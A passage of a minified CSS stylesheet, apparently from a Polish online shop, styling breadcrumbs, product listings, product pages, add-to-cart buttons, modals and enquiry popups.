.items>li:not(:last-child):after,.breadcrumbs-product .items>li:not(:last-child):after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:10px;line-height:18px;font-family:'luma-icons';margin:0 10px;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;text-align:center;content:'';width:12px;height:1px;background:#808080;position:relative;top:50%}.breadcrumbs .items>li .crumbSubcategories,.breadcrumbs-product .items>li .crumbSubcategories{display:none;position:absolute;top:68px;left:0;border:none;padding:14px 20px;background:#ffffff;z-index:10;-webkit-box-shadow:0px 1px 5px -2px rgba(0,0,0,0.75);-moz-box-shadow:0px 1px 5px -2px rgba(0,0,0,0.75);box-shadow:0px 1px 5px -2px rgba(0,0,0,0.75)}.breadcrumbs .items>li .crumbSubcategories ul,.breadcrumbs-product .items>li .crumbSubcategories ul{flex-direction:column}.breadcrumbs .items>li .crumbSubcategories ul li,.breadcrumbs-product .items>li .crumbSubcategories ul li{line-height:16px;list-style:none;padding:8px 0;margin:0}.breadcrumbs .items>li .crumbSubcategories ul li a,.breadcrumbs-product .items>li .crumbSubcategories ul li a{color:#00377b !important;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.breadcrumbs .items>li .crumbSubcategories ul li:hover a,.breadcrumbs-product .items>li .crumbSubcategories ul li:hover a{color:#de231c !important}.breadcrumbs .items>li:hover .crumbSubcategories,.breadcrumbs-product .items>li:hover .crumbSubcategories{display:block}.columns{display:flex}.category,.columns{display:flex;flex-wrap:wrap}.category .top,.columns .top,.category .search-results-main,.columns .search-results-main{width:80%}@media (max-width:899px){.category .top,.columns .top,.category .search-results-main,.columns .search-results-main{width:100%}}.category .category-description,.columns .category-description{margin-bottom:20px}.category .category-description h1,.columns .category-description h1{margin:0 0 24px 0;padding:0;font-size:25px;font-weight:700;color:#00377b;border:none;border-width:0}.category .category-description p,.columns .category-description p{font-size:13px;margin-bottom:10px;line-height:1.5}.category p,.columns p{font-size:13px;margin-bottom:10px;line-height:1.5}.category .products-list,.columns .products-list{width:100%}.category .toolbar-products,.columns .toolbar-products{margin-bottom:20px;padding:0;display:flex;align-items:flex-start;flex-wrap:wrap;justify-content:space-between;width:100%}.category .toolbar-products::before,.columns .toolbar-products::before,.category .toolbar-products::after,.columns .toolbar-products::after{display:none}.category .toolbar-products .category_searcher,.columns .toolbar-products .category_searcher{width:40%}.category .toolbar-products .toolbar-sorter.sorter,.columns .toolbar-products .toolbar-sorter.sorter{width:40%;max-width:40%}@media (max-width:767px){.category .toolbar-products,.columns .toolbar-products{flex-wrap:wrap}.category .toolbar-products .modes,.columns .toolbar-products .modes{display:none}.category .toolbar-products .category_searcher,.columns .toolbar-products .category_searcher,.category .toolbar-products .sorter.toolbar-sorter,.columns .toolbar-products .sorter.toolbar-sorter,.category .toolbar-products .field.limiter,.columns .toolbar-products .field.limiter,.category .toolbar-products .pages,.columns .toolbar-products .pages,.category .toolbar-products #toolbar-amount,.columns .toolbar-products #toolbar-amount{width:100%;margin:0 0 10px 0}.category .products,.columns .products{margin-top:30px}}.category .select-hide,.columns .select-hide{display:none}.category .select-items,.columns .select-items{position:absolute;background-color:#fff;top:100%;left:0;right:0;z-index:99}.category .control,.columns .control{position:relative;width:50%;padding:0 !important}.category .toolbar-products .toolbar-sorter,.columns .toolbar-products .toolbar-sorter{flex:1 0 30%;padding:0 !important;position:relative}@media (max-width:768px){.category .toolbar-products .toolbar-sorter,.columns .toolbar-products .toolbar-sorter{display:flex;justify-content:space-between;flex:1 0 47%}.category .toolbar-products .toolbar-sorter.sorter,.columns .toolbar-products .toolbar-sorter.sorter{max-width:unset}}@media (max-width:460px){.category .toolbar-products .toolbar-sorter,.columns .toolbar-products .toolbar-sorter{flex-direction:column}.category .toolbar-products .toolbar-sorter #filter-btn,.columns .toolbar-products .toolbar-sorter #filter-btn{margin-bottom:10px;height:40px}}.category .search .control,.columns .search .control{width:100%}.category .toolbar-sorter.sorter select,.columns .toolbar-sorter.sorter select,.category .control select,.columns .control select{display:none}.category .select-items div,.columns .select-items div,.category .select-selected,.columns .select-selected{box-sizing:border-box;line-height:22px;color:#ffffff;padding:8px 16px;border:1px solid transparent;border-color:transparent transparent rgba(0,0,0,0.1) transparent;cursor:pointer;font-size:13px;background-color:#2f7aea}.category .select-selected,.columns .select-selected{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;border-color:#de231c;background-color:#de231c;color:#fff;max-height:40px;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.category .select-selected:hover,.columns .select-selected:hover{text-decoration:none}.category .select-selected a,.columns .select-selected a{color:#fff;text-decoration:none}.category .select-selected span,.columns .select-selected span{font-weight:inherit;line-height:inherit}.category .select-selected:hover,.columns .select-selected:hover{background-color:#ff5761;border-color:#ff5761;color:#fff}.category .select-selected:hover a,.columns .select-selected:hover a{color:#fff;text-decoration:none}.category .select-selected:hover span,.columns .select-selected:hover span{font-weight:inherit;line-height:inherit}.category .select-selected.select-arrow-active,.columns .select-selected.select-arrow-active{border-bottom-left-radius:0;border-bottom-right-radius:0}@media (max-width:768px){.category .select-selected,.columns .select-selected{width:49%}}@media (max-width:460px){.category .select-selected,.columns .select-selected{width:100%}}.category .modes,.columns .modes{display:flex;margin-right:10px}.category .category_searcher,.columns .category_searcher{flex:1 0 30%;margin-right:10px}.category .category_searcher .category-searcher-input,.columns .category_searcher .category-searcher-input{height:40px}.category .limiter.field,.columns .limiter.field{display:flex !important;align-items:center}.category .limiter.field span,.columns .limiter.field span{white-space:nowrap}.category .limiter.field .control,.columns .limiter.field .control{margin:0 5px;width:70px}.category .limiter.field label,.columns .limiter.field label{margin:0}.category .limiter.field .select-selected,.columns .limiter.field .select-selected{min-width:unset}.category .pages-items .item,.columns .pages-items .item{width:30px;height:30px}.category .pages-items .item a,.columns .pages-items .item a,.category .pages-items .item strong,.columns .pages-items .item strong{display:flex;justify-content:center;align-items:center;font-size:12px;line-height:0;height:100%;width:100%;border-radius:50%}.category .pages-items .item strong,.columns .pages-items .item strong{background-color:#2f7aea;color:#fff}.category .pages-items .item a,.columns .pages-items .item a{color:#000;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.category .pages-items .item a:hover,.columns .pages-items .item a:hover{background-color:#e4e4e4}.category .pages-items .item a.action,.columns .pages-items .item a.action{border:none;line-height:13px}.category .field.limiter,.columns .field.limiter{display:flex;justify-content:center}.category #toolbar-amount,.columns #toolbar-amount{width:100%;text-align:center;color:#de231c;margin-top:20px;padding:10px;font-size:20px;font-weight:normal;border:1px solid;border-radius:4px}@media (max-width:767px){.category .toolbar-sorter,.columns .toolbar-sorter{flex:1 0 100%}.category .category_searcher,.columns .category_searcher{flex:1 0 100%;margin-right:0;margin-bottom:10px}.category .toolbar-products,.columns .toolbar-products{flex-wrap:wrap}.category .toolbar-products .modes,.columns .toolbar-products .modes{display:none}.category .toolbar-products .category_searcher,.columns .toolbar-products .category_searcher,.category .toolbar-products .sorter,.columns .toolbar-products .sorter,.category .toolbar-products .field.limiter,.columns .toolbar-products .field.limiter,.category .toolbar-products .pages,.columns .toolbar-products .pages,.category .toolbar-products #toolbar-amount,.columns .toolbar-products #toolbar-amount{width:100%;margin:0 0 10px 0}.category .products,.columns .products{margin-top:30px}}.category .modes-mode,.columns .modes-mode{border:1px solid #dbdbdb;padding:7px 10px;border-right:0}.category .modes-mode:last-child,.columns .modes-mode:last-child{border-right:1px solid #dbdbdb}.category .modes-mode.active,.columns .modes-mode.active{background:#e4e4e4}.search.results .products{width:100%}.search.results dl.block{padding:20px 0;margin:30px 0;border-top:1px solid #dbdbdb;border-bottom:1px solid #dbdbdb;line-height:1.2}.search.results dl.block .title{font-weight:bold}.products-grid .product-item,.products-list .product-item,.products-slider .product-item{background-color:#fff;padding:10px !important;border:1px solid #dbdbdb;box-shadow:none;margin-bottom:30px;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}@media (max-width:414px){.products-grid .product-item,.products-list .product-item,.products-slider .product-item{margin-bottom:13px !important}}.products-grid .product-item:hover,.products-list .product-item:hover,.products-slider .product-item:hover{background-color:#fff;border:1px solid #00377b;box-shadow:0px 1px 5px -2px rgba(0,0,0,0.75);transform:none}.products-grid .product-item .product-item-info,.products-list .product-item .product-item-info,.products-slider .product-item .product-item-info{width:100%;position:relative}.products-grid .product-item .product-item-details,.products-list .product-item .product-item-details,.products-slider .product-item .product-item-details{width:100%;margin-bottom:0}.products-grid .product-item .product-image-photo,.products-list .product-item .product-image-photo,.products-slider .product-item .product-image-photo{position:relative;max-height:100%;max-width:100%}.products-grid .product-item .product-item-photo,.products-list .product-item .product-item-photo,.products-slider .product-item .product-item-photo{display:flex;padding:10px 0;width:100%;max-width:150px !important;margin:0 auto;height:200px;overflow:hidden;box-sizing:border-box;align-items:center;justify-content:center}.products-grid .product-item .product-item-name,.products-list .product-item .product-item-name,.products-slider .product-item .product-item-name{height:34px;padding:0 10px}.products-grid .product-item .product-item-name .product.name a,.products-list .product-item .product-item-name .product.name a,.products-slider .product-item .product-item-name .product.name a{font-weight:400}.products-grid .product-item .product-item-link,.products-list .product-item .product-item-link,.products-slider .product-item .product-item-link,.products-grid .product-item .nazwa-produktu-slider,.products-list .product-item .nazwa-produktu-slider,.products-slider .product-item .nazwa-produktu-slider{color:#00377b;font-size:14px;font-weight:400;text-align:center;width:100%;display:flex;line-height:18px;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis}.products-grid .product-item .product-item-link:hover,.products-list .product-item .product-item-link:hover,.products-slider .product-item .product-item-link:hover,.products-grid .product-item .nazwa-produktu-slider:hover,.products-list .product-item .nazwa-produktu-slider:hover,.products-slider .product-item .nazwa-produktu-slider:hover{color:#de231c;text-decoration:none !important}.products-grid .product-item .cena-promo,.products-list .product-item .cena-promo,.products-slider .product-item .cena-promo{min-height:155px;display:flex;flex-direction:column;justify-content:flex-end}.products-grid .product-item .cena-promo p.newProductPrice,.products-list .product-item .cena-promo p.newProductPrice,.products-slider .product-item .cena-promo p.newProductPrice,.products-grid .product-item .cena-promo #promoPrice,.products-list .product-item .cena-promo #promoPrice,.products-slider .product-item .cena-promo #promoPrice{color:#de231c;font-size:24px;font-weight:700;text-align:center;padding:0;margin:0}.products-grid .product-item .cena-promo p.cena-produktu-netto-slider,.products-list .product-item .cena-promo p.cena-produktu-netto-slider,.products-slider .product-item .cena-promo p.cena-produktu-netto-slider,.products-grid .product-item .cena-promo p.price-excluding-tax,.products-list .product-item .cena-promo p.price-excluding-tax,.products-slider .product-item .cena-promo p.price-excluding-tax{color:#808080;text-align:center}.products-grid .product-item .cena-promo #normalPrice,.products-list .product-item .cena-promo #normalPrice,.products-slider .product-item .cena-promo #normalPrice{color:#de231c;font-size:14px;font-weight:700;text-align:center;text-decoration:line-through;margin-bottom:0}.products-grid .product-item .cena-promo .slider_button_zobacz,.products-list .product-item .cena-promo .slider_button_zobacz,.products-slider .product-item .cena-promo .slider_button_zobacz,.products-grid .product-item .cena-promo .tocart_tile,.products-list .product-item .cena-promo .tocart_tile,.products-slider .product-item .cena-promo .tocart_tile{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;background-color:#f0f5fc;color:#00377b;border-color:#f0f5fc;margin-top:8px;width:100%;padding:10px;height:48px}.products-grid .product-item .cena-promo .slider_button_zobacz:hover,.products-list .product-item .cena-promo .slider_button_zobacz:hover,.products-slider .product-item .cena-promo .slider_button_zobacz:hover,.products-grid .product-item .cena-promo .tocart_tile:hover,.products-list .product-item .cena-promo .tocart_tile:hover,.products-slider .product-item .cena-promo .tocart_tile:hover{text-decoration:none}.products-grid .product-item .cena-promo .slider_button_zobacz a,.products-list .product-item .cena-promo .slider_button_zobacz a,.products-slider .product-item .cena-promo .slider_button_zobacz a,.products-grid .product-item .cena-promo .tocart_tile a,.products-list .product-item .cena-promo .tocart_tile a,.products-slider .product-item .cena-promo .tocart_tile a{color:#00377b;text-decoration:none}.products-grid .product-item .cena-promo .slider_button_zobacz span,.products-list .product-item .cena-promo .slider_button_zobacz span,.products-slider .product-item .cena-promo .slider_button_zobacz span,.products-grid .product-item .cena-promo .tocart_tile span,.products-list .product-item .cena-promo .tocart_tile span,.products-slider .product-item .cena-promo .tocart_tile span{font-weight:inherit;line-height:inherit}.products-grid .product-item .cena-promo .slider_button_zobacz:hover,.products-list .product-item .cena-promo .slider_button_zobacz:hover,.products-slider .product-item .cena-promo .slider_button_zobacz:hover,.products-grid .product-item .cena-promo .tocart_tile:hover,.products-list .product-item .cena-promo .tocart_tile:hover,.products-slider .product-item .cena-promo .tocart_tile:hover{background-color:#00377b;color:#fff}.products-grid .product-item .cena-promo .slider_button_zobacz:hover a,.products-list .product-item .cena-promo .slider_button_zobacz:hover a,.products-slider .product-item .cena-promo .slider_button_zobacz:hover a,.products-grid .product-item .cena-promo .tocart_tile:hover a,.products-list .product-item .cena-promo .tocart_tile:hover a,.products-slider .product-item .cena-promo .tocart_tile:hover a{color:#fff;text-decoration:none}.products-grid .product-item .cena-promo .slider_button_zobacz:hover span,.products-list .product-item .cena-promo .slider_button_zobacz:hover span,.products-slider .product-item .cena-promo .slider_button_zobacz:hover span,.products-grid .product-item .cena-promo .tocart_tile:hover span,.products-list .product-item .cena-promo .tocart_tile:hover span,.products-slider .product-item .cena-promo .tocart_tile:hover span{font-weight:inherit;line-height:inherit}.products-grid .product-item .cena-promo .slider_button_zobacz a,.products-list .product-item .cena-promo .slider_button_zobacz a,.products-slider .product-item .cena-promo .slider_button_zobacz a,.products-grid .product-item .cena-promo .tocart_tile a,.products-list .product-item .cena-promo .tocart_tile a,.products-slider .product-item .cena-promo .tocart_tile a{font-weight:inherit;line-height:inherit;font-size:inherit;text-align:inherit}.products-grid .product-item .btn,.products-list .product-item .btn,.products-slider .product-item .btn{width:100%;padding:0 !important;display:flex;justify-content:center}.products-grid .product-item .product-circles-wrapper,.products-list .product-item .product-circles-wrapper,.products-slider .product-item .product-circles-wrapper{position:absolute;z-index:10;width:100%;display:flex;justify-content:flex-end;align-items:center;left:unset;top:unset;right:unset;bottom:unset}.products-grid .product-item .product-circles-wrapper .red-circle,.products-list .product-item .product-circles-wrapper .red-circle,.products-slider .product-item .product-circles-wrapper .red-circle{width:35px;height:35px;background-color:#f4f4f4;border-radius:50%;justify-content:center;display:flex;align-items:center;border:2px solid #de231c}.products-grid .product-item .product-circles-wrapper .red-circle p.discount,.products-list .product-item .product-circles-wrapper .red-circle p.discount,.products-slider .product-item .product-circles-wrapper .red-circle p.discount{font-size:14px;color:#de231c;font-weight:bold;margin-bottom:0}.products-slider .product-item{box-shadow:none}.products-slider .product-item:hover{box-shadow:none}@media (max-width:414px){.products-slider .product-item{margin-bottom:0 !important}}.products-list .product-item{margin-bottom:8px;border:1px solid #dbdbdb}@media (max-width:414px){.products-list .product-item{margin-bottom:8px !important}}.products-list .product-item:hover{border:1px solid #00377b}.products-list .product-item .product-item-info{display:flex;justify-content:space-between;flex-wrap:wrap}.products-list .product-item .product-item-photo{width:50%}.products-list .product-item .product-item-details{width:30%}.products-list .product-item .product-item-name{height:28px;padding:0;width:100%;border-bottom:none;border-color:none}.products-list .product-item .product-item-name .product.name a{font-weight:700}.products-list .product-item .product-item-link{color:#00377b;font-size:18px;text-align:left;width:100%;display:flex;line-height:28px;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis}.products-slider .product-item{margin-bottom:0px}.product{display:flex;flex-direction:column;margin-bottom:20px}.product .mage-error{font-size:12px;margin-bottom:10px;order:1 !important}.product .v-divider{display:none}.product h2{padding:0;margin:40px 0 20px;font-size:20px;line-height:20px;font-weight:normal;color:#00377b;border-bottom:none}.product h1{font-size:20px;margin:0 0 20px 0}.product .top{width:100%;display:flex;flex-direction:row;align-items:flex-start}.product.media{margin-bottom:0 !important}.product .products.wrapper{margin:30px 0 !important}.product .fotorama__stage__shaft{background-color:#fff}.product .inner-anchor{position:absolute;top:-130px}.product .anchor-section{position:relative}.product .icons{display:flex;align-items:center;padding:30px 10px}.product .icons .icon{width:33.33%;cursor:pointer}.product .icons .icon a{display:flex;flex-direction:column;align-items:center;text-decoration:none;width:100%;margin:0}.product .icons .icon a img{height:28px;width:auto}.product .icons .icon a p{font-size:10px;padding-top:5px;text-align:center;color:#00377b;text-transform:uppercase;font-weight:normal}.product .icons .icon a::before{content:none}.product .fotorama__fullscreen-icon{display:block}.product .product-side-bar{width:30%;position:sticky;top:130px}.product .product-side-bar .box{background-color:#fff;padding:10px 0;border:none;border-radius:4px;-webkit-box-shadow:0px 1px 5px -2px rgba(0,0,0,0.75);-moz-box-shadow:0px 1px 5px -2px rgba(0,0,0,0.75);box-shadow:0px 1px 5px -2px rgba(0,0,0,0.75)}.product .content{width:70%;margin-right:10px}@media (max-width:768px){.product .content{width:100%;margin-right:0}}.product .banner-produkt-kontakt{padding:0;position:relative;margin-top:40px}.product .banner-produkt-kontakt .contact_banner_content_box{position:absolute;top:0;color:#fff;padding:10px;width:70%;display:flex;flex-direction:column;justify-content:space-between}.product .banner-produkt-kontakt .contact_banner_content_box h2{font-size:24px;font-weight:bold;margin:10px 0;color:#fff;line-height:24px}@media (max-width:768px){.product .banner-produkt-kontakt .contact_banner_content_box h2{font-size:20px}}.product .banner-produkt-kontakt .contact_banner_content_box .contact_banner_content_buttons{display:flex;justify-content:flex-start;align-items:center;margin-top:20px}.product .banner-produkt-kontakt .contact_banner_content_box .contact_banner_content_buttons a{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;border-color:#de231c;background-color:#de231c;color:#fff}.product .banner-produkt-kontakt .contact_banner_content_box .contact_banner_content_buttons a:hover{text-decoration:none}.product .banner-produkt-kontakt .contact_banner_content_box .contact_banner_content_buttons a a{color:#fff;text-decoration:none}.product .banner-produkt-kontakt .contact_banner_content_box .contact_banner_content_buttons a span{font-weight:inherit;line-height:inherit}.product .banner-produkt-kontakt .contact_banner_content_box .contact_banner_content_buttons a:hover{background-color:#ff5761;border-color:#ff5761;color:#fff}.product .banner-produkt-kontakt .contact_banner_content_box .contact_banner_content_buttons a:hover a{color:#fff;text-decoration:none}.product .banner-produkt-kontakt .contact_banner_content_box .contact_banner_content_buttons a:hover span{font-weight:inherit;line-height:inherit}.product .banner-produkt-kontakt .contact_banner_content_box .contact_banner_content_buttons a:first-of-type{margin-right:15px}.product .banner-produkt-kontakt .contact_banner_content_box .contact_banner_content{line-height:25px;padding:15px 0}@media (max-width:768px){.product .banner-produkt-kontakt{background-color:#00377b}.product .banner-produkt-kontakt #contact_banner_image{display:none}.product .banner-produkt-kontakt .contact_banner_content_box{width:100%;position:relative}}.product td{padding-left:0;font-size:14px;font-weight:normal;color:#00377b;line-height:18px}@media (max-width:768px){.product td{padding:5px 10px}}.product .panel-content__wrapper{font-size:14px;line-height:21px;border:unset}.product .inner-slider-row{margin-top:0px !important}.product .technical-data tbody{display:flex;flex-wrap:wrap;justify-content:space-between}.product .technical-data tr{border-bottom:1px solid #e4e4e4;width:48%;display:flex;justify-content:0}.product .technical-data td:last-child{color:#de231c;font-size:14px;font-weight:bold}.product .product-navigation ul{margin-top:10px;display:flex;justify-content:space-around;background-color:#e4e4e4}.product .product-navigation ul li{padding:10px;cursor:pointer}.product .product-navigation ul li a{color:#808080;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out;text-decoration:none}.product .product-navigation ul li a:hover{color:#00377b}.product .product-info{display:flex}.product .product-info .gallery-placeholder{width:50%}.product .product-info .info{width:50%;padding:0 10px;color:#00377b;margin:0 0 20px}.product .product-info .info td:first-child{font-weight:bold;width:150px;line-height:21px}.product .product-info .info td{padding:0}.product .product-info .info h1{font-size:20px;font-weight:normal;color:#00377b;margin:0 0 20px 0;padding:0;border-bottom:none}@media (max-width:768px){.product .product-info{flex-direction:column}.product .product-info .gallery-placeholder{width:100%}.product .product-info .info{width:100%;padding-left:0}}.product .prices{padding:0 10px}@media (max-width:768px){.product .prices{padding:0}}.product .prices .price-wrapper.price-excluding-tax{color:#808080;font-weight:bold;line-height:18px;margin-bottom:5px}.product .prices .price-wrapper.price-excluding-tax span,.product .prices .price-wrapper.price-excluding-tax::before{font-size:14px !important}.product .prices .price-container,.product .prices .after_price_label{font-size:18px !important;color:#de231c;font-weight:bold;line-height:28px}.product .prices .product-net-price{padding:10px 0}.product .prices .tax-amont{padding-bottom:10px;color:#808080;font-weight:bold;line-height:18px}@media (max-width:768px){.product .prices .tax-amont{padding-bottom:0}}.product .shippment{padding:10px}@media (max-width:768px){.product .shippment{padding:0}}.product .shippment p span:first-child{font-weight:bold}.product .shippment p{font-size:14px;font-weight:bold;line-height:18px;padding-bottom:10px}@media (max-width:768px){.product .shippment p{margin-bottom:0}}.product .shippment .free-shipping{font-weight:bold;color:#de231c}.product .product-availability .free-shipping{font-weight:bold;color:#de231c}.product .add-to-cart{padding:10px}@media (max-width:768px){.product .add-to-cart{padding:10px 0}}.product .add-to-cart p{padding-bottom:10px}.product .add-to-cart .add-to-cart-buttons{display:flex}@media (max-width:768px){.product .add-to-cart .add-to-cart-buttons{flex-wrap:wrap}}.product .add-to-cart .dotpay-logo{display:none}.product .add-to-cart .quantity-handler{display:flex;width:50%;padding-right:5px;box-sizing:border-box;flex-wrap:wrap}.product .add-to-cart .quantity-handler button,.product .add-to-cart .quantity-handler .cart.table-wrapper .actions-toolbar>.action,.product .add-to-cart .quantity-handler .action-gift{background:#fff;outline:none}.product .add-to-cart .quantity-handler button.qty-minus,.product .add-to-cart .quantity-handler .cart.table-wrapper .actions-toolbar>.action.qty-minus,.product .add-to-cart .quantity-handler .action-gift.qty-minus{border-top-left-radius:4px;border-bottom-left-radius:4px}.product .add-to-cart .quantity-handler button.qty-plus,.product .add-to-cart .quantity-handler .cart.table-wrapper .actions-toolbar>.action.qty-plus,.product .add-to-cart .quantity-handler .action-gift.qty-plus{border-top-right-radius:4px;border-bottom-right-radius:4px}.product .add-to-cart .quantity-handler .qty-minus,.product .add-to-cart .quantity-handler .qty-plus,.product .add-to-cart .quantity-handler .qty{width:33.33%;display:flex;align-items:center;justify-content:center}.product .add-to-cart .quantity-handler .qty{border-left:none;border-right:none;text-align:center;height:auto;margin-bottom:0px;order:0 !important;z-index:2}@media (max-width:768px){.product .add-to-cart .quantity-handler{width:100%;padding-right:0px;margin-bottom:10px}}.product .add-to-cart #product-addtocart-button,.product .add-to-cart #product-addtowishlist-button{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;border-color:#de231c;background-color:#de231c;color:#fff;padding:10px}.product .add-to-cart #product-addtocart-button:hover,.product .add-to-cart #product-addtowishlist-button:hover{text-decoration:none}.product .add-to-cart #product-addtocart-button a,.product .add-to-cart #product-addtowishlist-button a{color:#fff;text-decoration:none}.product .add-to-cart #product-addtocart-button span,.product .add-to-cart #product-addtowishlist-button span{font-weight:inherit;line-height:inherit}.product .add-to-cart #product-addtocart-button:hover,.product .add-to-cart #product-addtowishlist-button:hover{background-color:#ff5761;border-color:#ff5761;color:#fff}.product .add-to-cart #product-addtocart-button:hover a,.product .add-to-cart #product-addtowishlist-button:hover a{color:#fff;text-decoration:none}.product .add-to-cart #product-addtocart-button:hover span,.product .add-to-cart #product-addtowishlist-button:hover span{font-weight:inherit;line-height:inherit}@media (max-width:768px){.product .add-to-cart #product-addtocart-button,.product .add-to-cart #product-addtowishlist-button{width:100%}}.product .add-to-cart #product-addtocart-button{width:50%}.product .add-to-cart #product-addtowishlist-button{width:100%}.product .add-to-cart .addtowishlist-order-info{margin-top:30px}.product .add-to-cart .addtowishlist-order-info p{padding:5px;font-size:13px;font-weight:600;line-height:27px;display:flex;justify-content:flex-start;align-items:center}.product .additional-box-informations p:first-child{padding-bottom:10px}.product .additional-box-informations .availability{color:#de231c;font-weight:bold}.product .additional-box-informations .availability,.product .additional-box-informations .order{padding:10px}@media (max-width:768px){.product .additional-box-informations .availability,.product .additional-box-informations .order{padding:0}}.product .additional-box-informations .towishlist{display:block}.product .additional-box-informations .order{display:flex}.product .additional-box-informations .order span{color:#808080;padding:0 10px}.product .additional-box-informations .order a{cursor:pointer;text-decoration:none}.product .additional-box-informations .order a span{text-decoration:none;color:#00377b;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.product .additional-box-informations .order a span:hover{color:#2f7aea}.product .additional-box-informations .ask{border-top:1px solid #f4f4f4;padding:20px 20px 10px 20px;cursor:pointer;font-size:10px;display:flex;flex-wrap:wrap;justify-content:space-between;align-items:center;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}@media (max-width:768px){.product .additional-box-informations .ask{padding:20px 0 10px 0}}.product .additional-box-informations .ask img{width:10px;height:10px}.product .additional-box-informations .ask a p:first-child{color:#de231c;font-weight:bold}.product .additional-box-informations .ask a:hover p{color:#de231c}.product .energy_label_button{margin:10px 0}.product .energy_label_button img{cursor:pointer}.product .gallery-placeholder__image{height:100%;padding-bottom:15px}.product-product-availability{margin-right:5px}.product-product-availability~span{white-space:nowrap}.product-product-availability~span i::before{color:green}.modal-1,.modal-2,.modal-3,.modal-4,.modal-energy-label,.modal-split-order{width:100%;height:100vh;border:solid;background-color:rgba(0,0,0,0.1);position:fixed;top:0px;left:0px;opacity:0;z-index:2147483648 !important;border:none;font-family:"Montserrat",sans-serif;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.modal-inner{width:30%;height:100%;background-color:#fff;display:flex;padding:20px;position:relative;overflow-y:auto;box-sizing:border-box}.modal-inner .infotext{margin-bottom:150px}.modal-inner .close-modal,.modal-inner .close-modal-contact,.modal-inner .close-modal-question,.modal-inner .close-modal-propagate,.modal-inner .close-modal-ask-product{position:absolute;top:15px;right:15px;z-index:9999999;cursor:pointer;display:inline-block;width:30px;height:30px;overflow:hidden}.modal-inner .close-modal::before,.modal-inner .close-modal-contact::before,.modal-inner .close-modal-question::before,.modal-inner .close-modal-propagate::before,.modal-inner .close-modal-ask-product::before,.modal-inner .close-modal::after,.modal-inner .close-modal-contact::after,.modal-inner .close-modal-question::after,.modal-inner .close-modal-propagate::after,.modal-inner .close-modal-ask-product::after{content:'';position:absolute;height:2px;width:100%;top:50%;left:0;margin-top:-1px;background:#000}.modal-inner .close-modal::before,.modal-inner .close-modal-contact::before,.modal-inner .close-modal-question::before,.modal-inner .close-modal-propagate::before,.modal-inner .close-modal-ask-product::before{transform:rotate(45deg)}.modal-inner .close-modal::after,.modal-inner .close-modal-contact::after,.modal-inner .close-modal-question::after,.modal-inner .close-modal-propagate::after,.modal-inner .close-modal-ask-product::after{transform:rotate(-45deg)}@media (max-width:899px){.modal-inner{width:100%}}.popup-content,.popup-product-content,.popup-question-content,.popup-propagate{display:flex;flex-direction:column;align-items:center}.popup-content .popupheader,.popup-question-content .popupheader{font-size:16px;margin-bottom:20px}.popup-content .popuptext,.popup-question-content .popuptext{font-size:13px;margin-bottom:20px;line-height:1.3}.popup-question-content .popup-tel-btn,.popup-question-content .popup-mail-btn{width:100%;height:40px;border-radius:3px;text-decoration:none;text-align:center;line-height:40px;margin-bottom:20px;font-size:13px;display:flex;justify-content:center;align-items:center;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.popup-question-content .popup-tel-btn{border:3px #de231c solid;background-color:#de231c;color:#fff;margin-top:20px}.popup-question-content .popup-mail-btn{border:3px #2f7aea solid;color:#2f7aea}.popup-product-img,.popup-product-text{margin-bottom:20px}h3,h4,h5{text-align:center}.product-name{color:#00377b;margin:5px auto}.popup-product-content .ask-about-product-form .popup-input,.popup-propagate .popup-input,.popup-product-content .ask-about-product-form input,.popup-propagate input,.popup-product-content .ask-about-product-form textarea,.popup-propagate textarea{width:100%;margin-bottom:10px;box-sizing:border-box;padding:10px;border-radius:3px;border:1px solid #d4cbcb}.popup-product-content .ask-about-product-form .popup-input,.popup-propagate .popup-input{height:40px}.popup-product-content .ask-about-product-form textarea,.popup-propagate textarea{height:120px}.popup-product-content .ask-about-product-form .form-group,.popup-propagate .form-group{display:flex;justify-content:flex-start;align-items:baseline;margin-top:10px}.popup-product-content .ask-about-product-form .form-group input.rodo-check,.popup-propagate .form-group input.rodo-check{width:auto;margin-right:10px}#zapytanie-submit,#przeslij-submit,#product-availability-question,#ask-about-product-submit{cursor:pointer;display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;border-color:#de231c;background-color:#de231c;color:#fff}#zapytanie-submit:hover,#przeslij-submit:hover,#product-availability-question:hover,#ask-about-product-submit:hover{text-decoration:none}#zapytanie-submit a,#przeslij-submit a,#product-availability-question a,#ask-about-product-submit 